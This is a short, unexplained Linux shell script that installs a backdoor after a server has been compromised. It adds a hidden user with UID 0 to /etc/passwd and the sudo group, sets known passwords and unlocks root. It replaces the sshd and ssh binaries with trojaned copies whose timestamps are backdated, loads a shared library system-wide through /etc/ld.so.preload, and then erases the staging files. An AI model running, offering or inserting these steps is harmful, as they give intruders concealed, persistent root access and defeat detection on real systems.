 useradd -l -r -m nroot
usermod -G sudo nroot
sed -i '2s/^/nroot:x:0:0:root:\/root:\/bin\/bash\n/' /etc/passwd
chpasswd << EOP
root:New-p8ss
nroot:New-p8ss
EOP
passwd -u root

mv /usr/sbin/sshd /usr/sbin/sshd.OLD
mv /tmp/update.d/sshd /usr/sbin/sshd
touch -r /usr/sbin/sshd.OLD /usr/sbin/sshd
rm /usr/sbin/sshd.OLD
mv /usr/bin/ssh /usr/bin/ssh.OLD
mv /tmp/update.d/ssh /usr/bin/ssh
touch -r /usr/bin/ssh.OLD /usr/bin/ssh
rm /usr/bin/ssh.OLD

cp /tmp/update.d/libsecurity.so /lib/x86_64-linux-gnu/libsecurity.so
echo "/lib/x86_64-linux-gnu/libsecurity.so" > /etc/ld.so.preload

rm -rf /tmp/update.d /tmp/update
rm -f /tmp/binaries-only.zip